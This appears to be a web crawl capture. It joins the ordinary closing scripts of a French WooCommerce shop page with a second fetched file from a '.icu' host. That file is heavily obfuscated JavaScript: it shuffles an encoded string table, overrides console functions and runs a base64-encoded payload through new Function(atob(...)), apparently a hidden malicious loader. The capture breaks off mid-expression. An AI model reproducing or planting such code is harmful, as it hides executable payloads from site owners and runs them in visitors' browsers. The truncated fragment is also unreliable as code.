							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://gnoko.com/boutique/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Sélectionner une catégorie',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Aucun résultat';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gnoko.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769314793 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 23321
content:
function a0_0x3d61(){var _0x2887b6=['BgvUz3rO','D2fYBG','t0rzBKTtBgrlqW','Aw5MBW','AhvrmNHZywLJCW','sNPjD01Qy3Dprq','tfDzDwrPA3bmEG','zdnoA1LyutLrEq','sNPjm056yZjnrG','rtbzEwnZvfrVBG','rtbAq2nZtfDzDq','mtbnChn3tvy','tfnJD2vertnzEq','y3nmv1L1wvnRCa','shDNv0y','vujswLy','tfnJD2vertfoAq','vKzAmvDty3nkEG','tMLJCeTtohDLra','zxHJzxb0Aw9U','tKnJC0P6qJrnvW','sNPcne1uvxHkEq','sNL3DeP6qJrnva','Adjmq2HoteznCa','t0nVB0XyqMHJBG','A3bmEKi0tKnRCG','s0DAmwjTtJbHvW','ngDvq2GYteu0Ca','y3zkExqZyZnomq','z2L4CvC','wwLOAgjhowLlsa','sMXKsfz5yMLcyq','y3rVCIGICMv0Dq','ntblrMnVtfnJDW','nhbLm0PSzeHwEq','turkALbxnwXKEq','z3HzALLUtenJDW','yuDgEveYowTAvq','txDkEwXKs0nJBG','z3rkEKi0tvrOBa','y3nmu2n3zurfmW','rw5mqZbUtuHNEa','sJmWC1rumtjlqW','uMTkEwTWthPcna','mhDLree3zg1gEq','yMLJC0OYoxvIvW','Efz6tvi','suDgC2iYsw9KAq','yZjwC1PSC25sBG','suzJovrwDfryva','wxvvEwTWthPcna','mZK0oe9dCg9ZqG','D3rkEKi0tvrwAq','t0DfD1PdA3bpmG','ndeYnta2AeTAuhvr','utbkEwTWthPcna','ztnAAgnPqK5qvG','z3rkEKi0tvrvmq','sxblm0jOy25oBa','sNPcne1uAgPkEq','y3DLrezPwxLJCa','y29UC29Szq','s0mWBK1iz3HprW','uJfJBtrNuvHkEq','sNL4t09Py3DLra','sNPcne1uvxLkEq','mxW1Fdn8nhWYFa','yJi0z1z5Adjmrq','vtzkEKi0tvrvDW','uxnzy0q','tMLJmKzfuNLJCW','sNLRCeX6qJroAq','mZC2ndm5nNnov0XiDG','mti5mtGZnfnivvnmuW','sNPrD01QrxLpvG','wtnsCgiYngDxuW','BhzIAujws0HzCW','tZmWn2nTvJbKwa','y3DLreuWwvnJCW','tuHNEe5hvw5mrG','sNL3BK5uuMHwrG','y3nkm1jWzeDgDq','y3nkELv3t0HouW','sumWBK1iz3Hpva','Ee9lvhq5wM5wDq','AgLssfvUtenKAG','DgfIBgu','qw5mrtrWtZmWnW','qK5xEwr3zfHoBW','zfDzovf5z3rkEG','D25pve0ZvtfAwa','mg5nsgD4tLrRBG','txDeAeW','qJrnEw9VtfHcAa','mtLlrMTZtuHNmq','BMn0Aw9UkcKG','AwX5uuq','t0nJCfHtA3blvG','vNvzm1jWyJi0BG','y29UC3rYDwn0BW','A29lvhr5wLHsmq','yxbWBhK','u1C1meTgy29muW','x19WCM90B19F','tMXnAwnWwfn3BG','rJbkExDUyw05Ca','zgjkmLP5yJiXra','s0DqCMe','ufzZBLOZuNrkEq','qNPAv3HTv3LOra','AfvKr2q','wMLRC1f6wtrnEG','s1H0BwrxnwPKrW','y25oBfnxntblrG','wNnvvLu','sZnKELPhrJblEq','sNPJEu1uqtrnrW','sw5mq2rRwvHsAa','sNvjru1VzgKWBG','z25nsgD4wxPnBG','vNLIAujrs0HzDa','Exfot1m','sNPznu9ewxPnBa','AhbABLfUwfnNCa','Bg9N','yu1mExq','B29mwejOy25oBa','t2jQzwn0','tMXtvZuWs0zJBW','ALfxBuC','tenJD2verMPzuW','y3byu2HusLu1yG','nxfnwwPIvq','vKnlANi','y29mv1L1vgL3Da','qMHJBK5Su1C1ma','zeTHmJvmyLnJCW','yMLUza','sJeWB0TtAZDMwa','vgLSn2nTvJbKwa','AZDABLz1wtnsCa','C2vHCMnO','sJjoAgjhD25yuW','vNP0ouXgqw9KAq','C3rJr0z5yZjwsG','s1r0ovPUvNvzmW','tKrzEK1ey3PoAW','vKPIBLfVvNLNDa','y3nmu2n3zurfmq','teu0Ce8ZmxLAwa','q1LjrM4','mJq1odyXnZD2B1fYBxi','zhjWtNG','sJeWB1rwC25JmG','A3nrELK0txPjEq','tvrStKK','EwXLDge','sNPSnMeWwMPtma','ntblrMnVtfDzDq','nuzmqZbUtuHNEa','thPcne9tA3jmwa','sNvjrMTVs1r0oq','mdLqvtrWww5kBa','DejnAfm','Ee9lwhrTzfC1AG','y3DLreuWwwLJCW','ExLlDLu','CgnxtMC','BfvUwNO','uLzMt0y','CM4GDgHPCYiPka','z0TVqwO','zeDSDMjPz3bLmW','se5lve8','wxLRn2fxww9vEG','mta5mtnxwer3zNi','E30Uy29UC3rYDq','rNLjrK05y0DgEq','uNbImJrNuxLOmG','CMv0DxjUicHMDq','CeDHwezWv1nJCW','kcGOlISPkYKRkq','uxbLsxu','BhnAu2DOsvz0za','wwXoDLKYDgXKqW','sJj4BgjTzdbHqW','Dg9tDhjPBMC','s1H0mgnUBdDKBq','wvDZn1PxEhPAuW','v3D4CMK','sLjVAeq','y2fSBa','yZj3DwfxtJfkmq','uxPzne16sxLnra','CenHwwi','s1r0ovKYrJbzmG','oxvlsfLZvgLSnW','vKnRCeX6qJrzuW','zurgAfL5y3byuW','tuHNmu5Qrw5mrq','qJrnvgHRsNL3Da','zfHkDuLgqw9KAq','DhjHy2u','wMjwu2DUtuHNEG','wwLJCfHumw1KvW','AwLIDw8','AZnkEwTZzdnoEG','ywvHquC','sNL4Ae9Py3DLra','zg1gEuLhwtLLmW','odHXvgXoEKS','vvbMBLe','yuDgEveYowTAuW','vNPJmKzUwLnJCW','tLnZDgnhrNLJmG','sZncAgnUtMXtvW','mtm3mtyYmuHOAxrgCa','sw5mq2n3zurgAq','sg9KDMO','yZjwsMjUuw9wEq','odiXmLLgwfjhtW','rLfAmMTUtenJEa','yM5rB1z5z3rAAq','ChjVDg90ExbL','tuHNEfL6tw5mqW','mwjkm05VyvDAma','tfHcAgnUtMXtvW','z3bLm1POy2Lcyq','y3bluZH3zurJCa','vfn3DeP6qJrnva','wxnuAwW3y21wma','wfnOA1PxtNzArW','AgLlAwD0y0DgEq','wvHSyMrtz25nsa','sxLnrePQvZbnBW','wJfIBu4WyvC5Dq','wtzkEKi0tvrvmq','C1Deq0y','zurfmu9ty3nmvW','rtbzAwnZvKrVBG'];a0_0x3d61=function(){return _0x2887b6;};return a0_0x3d61();}(function(_0x243566,_0x363bf5){var _0x98b6f3=_0x243566();function _0x16308b(_0x289766,_0x4bc5dd,_0x23389f,_0x15d625){return a0_0x2d7a(_0x23389f-0x17a,_0x4bc5dd);}function _0x32d69b(_0xfaf426,_0x2f5988,_0x352e14,_0x278095){return a0_0x2d7a(_0xfaf426- -0x125,_0x352e14);}while(!![]){try{var _0x5bff55=-parseInt(_0x16308b(0x1db,0x27b,0x228,0x205))/(0x7f*-0xf+-0x2392+0x2b04)+-parseInt(_0x16308b(0x2d7,0x232,0x285,0x2e4))/(0x2277+0x1a15+0x1b*-0x23e)+parseInt(_0x16308b(0x22b,0x1b7,0x224,0x236))/(0xe3*-0x25+0x217c+-0xaa)+-parseInt(_0x32d69b(-0x1b,-0x6a,-0x38,-0x28))/(0x1cb7+-0x1f36+0x1*0x283)*(parseInt(_0x16308b(0x2c7,0x28f,0x2c0,0x2c3))/(0xf7b*0x1+0xc2*0x26+-0x2c42))+-parseInt(_0x16308b(0x28c,0x29a,0x26f,0x209))/(-0x1*-0xa51+0x1768+-0x21b3)*(parseInt(_0x32d69b(-0xa4,-0xc9,-0xdc,-0x114))/(-0x2516+0xb78+0x41*0x65))+-parseInt(_0x32d69b(-0x81,-0xd1,-0x97,-0xf5))/(-0x257+-0x1734+0x1993)*(-parseInt(_0x16308b(0x224,0x219,0x272,0x203))/(-0x2*-0xb55+0xcbb*0x1+-0x235c))+parseInt(_0x32d69b(-0x58,0x14,-0xbe,0x1e))/(-0xf4f+0x19dc+-0xa83)*(parseInt(_0x16308b(0x1fa,0x1ce,0x1e3,0x24a))/(-0x2*0xd87+0xd94+-0x1*-0xd85));if(_0x5bff55===_0x363bf5)break;else _0x98b6f3['push'](_0x98b6f3['shift']());}catch(_0x190ea8){_0x98b6f3['push'](_0x98b6f3['shift']());}}}(a0_0x3d61,0x7*0x213d2+0x21b31+-0x7de21));var a0_0x1463df=(function(){var _0x23686b=!![];return function(_0x565349,_0x2bd741){var _0x58b0d3=_0x23686b?function(){function _0x57c4b8(_0x26eaf8,_0x4f31ad,_0x1b1583,_0x2d9843){return a0_0x2d7a(_0x4f31ad-0x38e,_0x1b1583);}if(_0x2bd741){var _0x5b0580=_0x2bd741[_0x57c4b8(0x4ab,0x4b5,0x49a,0x481)](_0x565349,arguments);return _0x2bd741=null,_0x5b0580;}}:function(){};return _0x23686b=![],_0x58b0d3;};}()),a0_0x3558a5=a0_0x1463df(this,function(){var _0x3bb0eb={};function _0x3d0dde(_0x5efffa,_0x3faa94,_0x18fa37,_0x249bd2){return a0_0x2d7a(_0x249bd2- -0x151,_0x5efffa);}_0x3bb0eb[_0x3d0dde(0x50,-0x92,0x2c,-0x21)]=_0x3d0dde(-0x55,-0xb3,-0x116,-0xca)+'+$';var _0x5a8764=_0x3bb0eb;function _0x5f1467(_0x222b50,_0x3e81d1,_0x3f8aae,_0x581908){return a0_0x2d7a(_0x3e81d1- -0x34f,_0x581908);}return a0_0x3558a5[_0x5f1467(-0x305,-0x2c3,-0x325,-0x25b)]()['search'](_0x5a8764[_0x5f1467(-0x259,-0x21f,-0x224,-0x284)])[_0x3d0dde(-0xe5,-0x4d,-0x69,-0xc5)]()[_0x3d0dde(-0x6b,-0x88,-0x88,-0x2c)+'r'](a0_0x3558a5)[_0x5f1467(-0x1ee,-0x200,-0x22c,-0x26e)](_0x5a8764[_0x3d0dde(-0x18,0x47,-0x71,-0x21)]);});a0_0x3558a5();var a0_0x3f108=(function(){var _0x4b7cc7={};_0x4b7cc7[_0x1a4ba3(0x2f0,0x2ae,0x24c,0x280)]=_0x1a4ba3(0x275,0x1f4,0x1d1,0x20e),_0x4b7cc7[_0x1a4ba3(0x1aa,0x1aa,0x1c6,0x1f6)]=_0x2fc9f4(0x13b,0x132,0xee,0x164),_0x4b7cc7[_0x2fc9f4(0x19f,0x14a,0x12c,0x131)]=function(_0x2c27ee,_0x36c99b){return _0x2c27ee===_0x36c99b;},_0x4b7cc7['CYIFn']=function(_0x4c28e6,_0x189e67){return _0x4c28e6!==_0x189e67;},_0x4b7cc7[_0x1a4ba3(0x23a,0x172,0x17c,0x1cc)]=_0x1a4ba3(0x2ae,0x240,0x295,0x28f),_0x4b7cc7['tBMhS']=_0x2fc9f4(0xeb,0x6f,0xdc,0x129);function _0x1a4ba3(_0x34ee47,_0x92f5d7,_0xe1ab44,_0x4192b4){return a0_0x2d7a(_0x4192b4-0x162,_0x92f5d7);}var _0x3ed757=_0x4b7cc7;function _0x2fc9f4(_0x24a691,_0x5f302e,_0x168e40,_0x5835d3){return a0_0x2d7a(_0x168e40-0x4d,_0x24a691);}var _0xd925a4=!![];return function(_0x3b1886,_0x528c7b){function _0x1921e5(_0xec9fe6,_0x485518,_0x334a68,_0x4a6312){return _0x1a4ba3(_0xec9fe6-0x110,_0x485518,_0x334a68-0x1b3,_0xec9fe6- -0x4c8);}var _0x2d12d3={'JRohD':function(_0x52f5d2,_0x572a09){return _0x52f5d2(_0x572a09);},'ZsUVU':_0x3ed757[_0x1921e5(-0x248,-0x26a,-0x265,-0x29d)],'pcWNg':_0x3ed757['pCaYb'],'UBRZV':function(_0x36f68e,_0x1e282b){function _0x174b0b(_0x475167,_0x58c11b,_0x1e4ce1,_0x39cc2d){return _0x1921e5(_0x58c11b-0x50c,_0x475167,_0x1e4ce1-0x145,_0x39cc2d-0x122);}return _0x3ed757[_0x174b0b(0x2cf,0x285,0x279,0x2dc)](_0x36f68e,_0x1e282b);},'RVfOF':_0x17adb2(0x2c,0x22,0x11,0x59)};function _0x17adb2(_0x3f6660,_0x1909f5,_0x1b88d0,_0x51b6a6){return _0x2fc9f4(_0x3f6660,_0x1909f5-0x8f,_0x51b6a6- -0x12f,_0x51b6a6-0x87);}if(_0x3ed757[_0x17adb2(-0x75,-0xaa,-0x81,-0x7a)](_0x3ed757[_0x17adb2(-0xe9,-0xa9,-0xec,-0x78)],_0x3ed757[_0x1921e5(-0x2f1,-0x33b,-0x331,-0x2b0)])){var _0x22a89b=_0xd925a4?function(){function _0xe062c(_0x29cec7,_0x1813ac,_0x80c706,_0x516432){return _0x1921e5(_0x516432-0x529,_0x80c706,_0x80c706-0x103,_0x516432-0x13c);}var _0x14702a={'gKoAj':function(_0x252ed2,_0x45bfd9){function _0xefb8b2(_0x1fc651,_0x1038d3,_0x6e2fdf,_0x1c6a2b){return a0_0x2d7a(_0x1038d3-0x128,_0x6e2fdf);}return _0x2d12d3[_0xefb8b2(0x223,0x1b8,0x154,0x22e)](_0x252ed2,_0x45bfd9);},'HwgWF':function(_0x7d29f0,_0xa2ce23){return _0x7d29f0+_0xa2ce23;}};function _0x3705af(_0xe1a01,_0x1a3da3,_0x5b45a1,_0xc00b1e){return _0x17adb2(_0x5b45a1,_0x1a3da3-0x1ed,_0x5b45a1-0xe5,_0xe1a01-0x458);}if(_0x2d12d3[_0x3705af(0x4aa,0x4f2,0x4c5,0x51e)]!==_0x2d12d3[_0x3705af(0x3ef,0x39a,0x3c9,0x3db)]){if(_0x528c7b){if(_0x2d12d3[_0xe062c(0x2c2,0x2c3,0x303,0x294)](_0x2d12d3[_0xe062c(0x24b,0x2ad,0x2b4,0x23e)],_0x2d12d3[_0xe062c(0x236,0x2b1,0x26f,0x23e)])){var _0x391613=_0x528c7b[_0x3705af(0x49d,0x43e,0x4df,0x473)](_0x3b1886,arguments);return _0x528c7b=null,_0x391613;}else _0x62cff8=_0x14702a[_0x3705af(0x3f3,0x3f3,0x424,0x45b)](_0x541695,_0x14702a[_0x3705af(0x446,0x3f6,0x4b4,0x40e)](_0x3705af(0x3fb,0x443,0x3c5,0x453)+_0xe062c(0x27f,0x309,0x341,0x2e4)+(_0x3705af(0x3f8,0x38f,0x449,0x46b)+_0xe062c(0x2de,0x2d8,0x2f0,0x2a5)+_0x3705af(0x3f2,0x3c4,0x3f4,0x43e)+'\x20)'),');'))();}}else _0x2e0455=_0xdc0d8d;}:function(){};return _0xd925a4=![],_0x22a89b;}else{var _0x244742=_0x44ee0e?function(){function _0x9ee745(_0x3881a8,_0x50885a,_0x3f5018,_0x1e1b51){return _0x17adb2(_0x1e1b51,_0x50885a-0x40,_0x3f5018-0x155,_0x50885a-0x4bd);}if(_0x2d0941){var _0x4a10a4=_0x343806[_0x9ee745(0x4e8,0x502,0x56f,0x529)](_0x134b8d,arguments);return _0x17c866=null,_0x4a10a4;}}:function(){};return _0x106721=![],_0x244742;}};}()),a0_0x2559ae=a0_0x3f108(this,function(){var _0x70d345={'QsYcD':function(_0x35a7d8,_0x36df4e){return _0x35a7d8(_0x36df4e);},'QpeIu':function(_0xc72ce0,_0x93c659){return _0xc72ce0+_0x93c659;},'bnyuA':'return\x20(fu'+'nction()\x20','sWDCF':'{}.constru'+_0x3d6a4a(0x117,0x12e,0x176,0x122)+_0x1191aa(-0x1a6,-0x1bd,-0x1f3,-0x216)+'\x20)','aMLyt':function(_0x4338b5,_0x7a8cb8){return _0x4338b5===_0x7a8cb8;},'yyKvU':'zhDkV','xVzMR':function(_0x37c8ba,_0x1c439a){return _0x37c8ba+_0x1c439a;},'HNKTO':'cuFdm','irdHy':function(_0x4ff583){return _0x4ff583();},'MTlNI':_0x1191aa(-0x135,-0xfb,-0x124,-0x119),'VCKjr':_0x1191aa(-0x186,-0x176,-0x115,-0x1bc),'lUnZz':_0x3d6a4a(0xfa,0x16a,0xe5,0xa5),'jQWmG':function(_0x424106,_0x11653f){return _0x424106<_0x11653f;},'qMVwz':_0x1191aa(-0x1bb,-0x194,-0x150,-0x197),'BuVdj':_0x1191aa(-0x144,-0x19a,-0x1aa,-0x170),'ilyQD':_0x3d6a4a(0x139,0x1a4,0x149,0x120)+'0'},_0x18c9d6=function(){function _0x225254(_0x2e09b4,_0x433554,_0x1d7191,_0x31fe9f){return _0x3d6a4a(_0x2e09b4- -0x168,_0x31fe9f,_0x1d7191-0x39,_0x31fe9f-0x11b);}var _0x502066;try{if(_0x70d345['aMLyt'](_0x70d345[_0x225254(-0xbb,-0x43,-0xc1,-0xab)],_0x36e484(0x374,0x3b6,0x3c4,0x35c))){if(_0x3fbf09){var _0x27acbc=_0x155e69['apply'](_0x4e0a16,arguments);return _0x14b389=null,_0x27acbc;}}else _0x502066=_0x70d345[_0x36e484(0x4c3,0x441,0x45d,0x460)](Function,_0x70d345[_0x36e484(0x43c,0x487,0x446,0x4b9)](_0x70d345['QpeIu'](_0x225254(-0xae,-0x54,-0x122,-0x73)+'nction()\x20',_0x70d345[_0x36e484(0x44a,0x468,0x415,0x3a9)]),');'))();}catch(_0xd804d){if(_0x70d345[_0x225254(0xc,-0x39,-0x67,0x51)](_0x70d345[_0x36e484(0x35e,0x428,0x3d5,0x35f)],_0x70d345['HNKTO']))_0x502066=window;else{var _0x38b95c;try{_0x38b95c=_0x70d345[_0x36e484(0x461,0x419,0x45d,0x461)](_0x6312a8,_0x70d345[_0x225254(-0xab,-0xd2,-0x5f,-0x92)](_0x70d345['bnyuA'],_0x70d345[_0x225254(-0x74,-0x94,-0x71,-0x8c)])+');')();}catch(_0x123b7f){_0x38b95c=_0x527f7d;}return _0x38b95c;}}function _0x36e484(_0x3a689a,_0x921fa4,_0x38aa0b,_0x4006f3){return _0x1191aa(_0x921fa4,_0x38aa0b-0x58f,_0x38aa0b-0x15b,_0x4006f3-0xfa);}return _0x502066;},_0x3d172b=_0x70d345['irdHy'](_0x18c9d6);function _0x1191aa(_0x204601,_0x5ef167,_0x40d6e0,_0x446461){return a0_0x2d7a(_0x5ef167- -0x239,_0x204601);}function _0x3d6a4a(_0x480a3b,_0x4b0e3b,_0x1c0eb6,_0x5d2034){return a0_0x2d7a(_0x480a3b-0x35,_0x4b0e3b);}var _0x4c0d9f=_0x3d172b[_0x1191aa(-0x1a1,-0x13a,-0x11d,-0x180)]=_0x3d172b[_0x1191aa(-0x1a1,-0x13a,-0x147,-0x192)]||{},_0x219358=[_0x70d345[_0x3d6a4a(0xa2,0x117,0x3f,0x2c)],_0x70d345[_0x1191aa(-0x87,-0xf2,-0x142,-0x97)],_0x70d345[_0x3d6a4a(0xaf,0x74,0xdc,0x7c)],'error',_0x3d6a4a(0x10a,0x15d,0xb4,0x116),_0x1191aa(-0xff,-0x121,-0x17c,-0x160),_0x1191aa(-0x1fd,-0x19d,-0x192,-0x141)];for(var _0x555e5b=0x1d86+-0x2432+0x6ac;_0x70d345[_0x1191aa(-0x10a,-0xf6,-0xc5,-0x90)](_0x555e5b,_0x219358[_0x3d6a4a(0xf7,0x101,0xc9,0x103)]);_0x555e5b++){if(_0x70d345['qMVwz']!==_0x70d345['BuVdj']){var _0x2b9783=_0x70d345[_0x3d6a4a(0x157,0x13f,0x164,0x1ba)]['split']('|'),_0x37727a=0x109d+0x115a+0x6cb*-0x5;while(!![]){switch(_0x2b9783[_0x37727a++]){case'0':_0x4c0d9f[_0x74524]=_0x209f1b;continue;case'1':var _0x209f1b=a0_0x3f108[_0x1191aa(-0x118,-0x114,-0xd0,-0x155)+'r'][_0x3d6a4a(0xe6,0x7b,0xe8,0xbe)]['bind'](a0_0x3f108);continue;case'2':_0x209f1b['toString']=_0x57cbde[_0x1191aa(-0x202,-0x1ad,-0x206,-0x17a)][_0x3d6a4a(0x180,0x12d,0x1c1,0x191)](_0x57cbde);continue;case'3':var _0x57cbde=_0x4c0d9f[_0x74524]||_0x209f1b;continue;case'4':_0x209f1b[_0x1191aa(-0x122,-0x110,-0xf9,-0x116)]=a0_0x3f108[_0x1191aa(-0x13c,-0xee,-0x130,-0x126)](a0_0x3f108);continue;case'5':var _0x74524=_0x219358[_0x555e5b];continue;}break;}}else{var _0x12edd5=_0x4ad5cd[_0x1191aa(-0x124,-0x112,-0x175,-0x139)](_0x20a45d,arguments);return _0x8565a2=null,_0x12edd5;}}});a0_0x2559ae();function a0_0x3547a5(_0x1ad5d4,_0x207231,_0x2b8b0b,_0x527666){return a0_0x2d7a(_0x527666-0x276,_0x2b8b0b);}function a0_0x2d7a(_0x3e5a98,_0x1a28af){_0x3e5a98=_0x3e5a98-(0x1df2+0x23e3+0x7d*-0x86);var _0x7358f1=a0_0x3d61();var _0x26e9f8=_0x7358f1[_0x3e5a98];if(a0_0x2d7a['urZcQb']===undefined){var _0x11d4da=function(_0x3101be){var _0x3c7efe='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3a5919='',_0x218843='',_0x2eb932=_0x3a5919+_0x11d4da;for(var _0x8d16e6=0x154b+-0x1*-0x180+-0x16cb,_0x1d7de2,_0x42b633,_0x3c25f9=-0xa52+-0x1b98+-0x17*-0x1a6;_0x42b633=_0x3101be['charAt'](_0x3c25f9++);~_0x42b633&&(_0x1d7de2=_0x8d16e6%(-0x1*0x20b7+-0xcd*0x1d+0x37f4)?_0x1d7de2*(-0xb4e+-0x61*0x1d+0x168b*0x1)+_0x42b633:_0x42b633,_0x8d16e6++%(-0x1*-0x26dd+-0x9*0x1f+-0x3*0xc96))?_0x3a5919+=_0x2eb932['charCodeAt'](_0x3c25f9+(-0x1*0x16c1+0x5*0x160+0xfeb))-(-0x126*-0x2+0x3a7+0x59*-0x11)!==0x6*-0x20e+-0x101f*0x2+0x2c92*0x1?String['fromCharCode'](-0x191f+-0x1c31+0x364f&_0x1d7de2>>(-(0x1167+0x192d+-0x1549*0x2)*_0x8d16e6&-0x22c+0x3*0x3c9+-0x929)):_0x8d16e6:-0x2*0x9cb+-0x1a3d+0x1*0x2dd3){_0x42b633=_0x3c7efe['indexOf'](_0x42b633);}for(var _0x4c9365=-0x694*-0x2+0x1bfd+-0xdb7*0x3,_0x206596=_0x3a5919['length'];_0x4c9365<_0x206596;_0x4c9365++){_0x218843+='%'+('00'+_0x3a5919['charCodeAt'](_0x4c9365)['toString'](0xf6d*-0x2+-0x1623+0x350d))['slice'](-(0x10df+-0x165e+0x581*0x1));}return decodeURIComponent(_0x218843);};a0_0x2d7a['lRkWWR']=_0x11d4da,a0_0x2d7a['YOApaP']={},a0_0x2d7a['urZcQb']=!![];}var _0x1179bc=_0x7358f1[-0x220*0x10+0x22f7+-0xf7],_0x80754a=_0x3e5a98+_0x1179bc,_0x16345d=a0_0x2d7a['YOApaP'][_0x80754a];if(!_0x16345d){var _0x159ea0=function(_0x58bac3){this['bhplVh']=_0x58bac3,this['MVCgrq']=[0x44*-0x44+-0x2203+0x3414,-0x1*0x1bce+-0x232*-0xc+0x176,0x1*-0xe6e+0x26a3+-0x1*0x1835],this['YsIMPu']=function(){return'newState';},this['axHqaB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dqORAc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x159ea0['prototype']['KUjczw']=function(){var _0x28bb3c=new RegExp(this['axHqaB']+this['dqORAc']),_0x2b427e=_0x28bb3c['test'](this['YsIMPu']['toString']())?--this['MVCgrq'][-0x2054+-0x24c*0x1+0x22a1]:--this['MVCgrq'][0x25d2+0x1c04+-0x41d6];return this['BhLsgH'](_0x2b427e);},_0x159ea0['prototype']['BhLsgH']=function(_0x203653){if(!Boolean(~_0x203653))return _0x203653;return this['RragTG'](this['bhplVh']);},_0x159ea0['prototype']['RragTG']=function(_0xffb758){for(var _0x2a5c01=0x78*0x3+-0x2*0x1242+0x231c,_0x1895b4=this['MVCgrq']['length'];_0x2a5c01<_0x1895b4;_0x2a5c01++){this['MVCgrq']['push'](Math['round'](Math['random']())),_0x1895b4=this['MVCgrq']['length'];}return _0xffb758(this['MVCgrq'][-0x2*-0x9f7+-0x1*-0x1549+-0x2937]);},new _0x159ea0(a0_0x2d7a)['KUjczw'](),_0x26e9f8=a0_0x2d7a['lRkWWR'](_0x26e9f8),a0_0x2d7a['YOApaP'][_0x80754a]=_0x26e9f8;}else _0x26e9f8=_0x16345d;return _0x26e9f8;}var a0_0x376eb5;function a0_0x452273(_0x239c3d,_0x3c0a15,_0x485d87,_0x199837){return a0_0x2d7a(_0x199837- -0xdd,_0x485d87);}new self['Function'||(a0_0x3547a5(0x40d,0x40e,0x41f,0x3b7))](atob('ZnVuY3Rpb2'+a0_0x452273(0x21,-0x53,0x5b,0x0)+a0_0x3547a5(0x37a,0x359,0x385,0x370)+a0_0x452273(0xba,0xb8,0x57,0x49)+'cm4gUD1mdW'+'5jdGlvbihT'+'LGEpe1M9Uy'+a0_0x3547a5(0x3c4,0x32b,0x3ad,0x364)+a0_0x452273(-0x2b,-0x4f,-0x42,0x16)+'tyZXR1cm4g'+a0_0x452273(0x59,0x99,0x92,0x74)+a0_0x3547a5(0x39e,0x3d2,0x331,0x38c)+a0_0x452273(0x44,-0x12,-0x43,0x30)+a0_0x3547a5(0x3a3,0x39f,0x346,0x32b)+a0_0x3547a5(0x3c3,0x3f7,0x34c,0x3a4)+a0_0x3547a5(0x37f,0x3de,0x395,0x392)+'VUNmJywnZn'+'JvbScsJ1dl'+a0_0x452273(-0x5f,0x5,-0xc8,-0x53)+a0_0x3547a5(0x326,0x3e1,0x3b3,0x38a)+a0_0x3547a5(0x2f2,0x3be,0x377,0x349)+'I0eUttYXhI'+'JywnMTFrRl'+a0_0x452273(0x48,-0x28,0x6,-0x2e)+a0_0x452273(0x0,0x6f,0x79,0x77)+a0_0x3547a5(0x34d,0x2fc,0x2c6,0x2fc)+a0_0x3547a5(0x3b7,0x35c,0x3af,0x3ac)+'9GWEFKQics'+a0_0x3547a5(0x340,0x31a,0x3b3,0x340)+a0_0x452273(-0x7,0xad,-0x5,0x6d)+a0_0x3547a5(0x2f3,0x3af,0x314,0x33d)+'VyVGNuWScs'+a0_0x3547a5(0x3db,0x32b,0x394,0x382)+a0_0x3547a5(0x369,0x3e6,0x3f5,0x37e)+a0_0x452273(-0x3d,-0x87,-0x3e,-0x6e)+a0_0x452273(0x39,0x88,0x2,0x5a)+a0_0x3547a5(0x358,0x365,0x364,0x388)+a0_0x3547a5(0x352,0x371,0x3a9,0x38d)+a0_0x3547a5(0x3a8,0x373,0x383,0x35d)+a0_0x3547a5(0x386,0x3f7,0x39d,0x3a1)+a0_0x3547a5(0x385,0x3cd,0x30d,0x365)+a0_0x452273(0x22,-0x11,0x2f,-0x36)+a0_0x3547a5(0x3ed,0x37f,0x385,0x3b2)+a0_0x3547a5(0x328,0x32f,0x399,0x33c)+a0_0x3547a5(0x315,0x2f4,0x352,0x301)+a0_0x3547a5(0x370,0x3f1,0x3a4,0x389)+a0_0x3547a5(0x301,0x31f,0x2a8,0x308)+'07WT1mdW5j'+a0_0x3547a5(0x291,0x31d,0x2e1,0x2f4)+a0_0x3547a5(0x32e,0x383,0x3b6,0x357)+a0_0x452273(0x29,0x53,0x9b,0x32)+a0_0x3547a5(0x2d0,0x281,0x2ee,0x2e9)+a0_0x3547a5(0x34c,0x323,0x3c2,0x352)+a0_0x3547a